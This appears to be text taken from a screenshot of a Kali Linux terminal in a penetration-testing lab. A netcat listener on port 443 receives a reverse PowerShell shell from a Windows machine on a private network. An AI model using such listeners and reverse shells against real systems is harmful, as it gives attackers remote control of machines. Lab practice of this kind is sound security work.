 root@kali: /home/kali/Desktop/Windows_Hack
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop/Windows_Hack]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.100.20] from (UNKNOWN) [192.168.100.6] 50573
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\WINDOWS\System32\WindowsPowerShell\v1.0>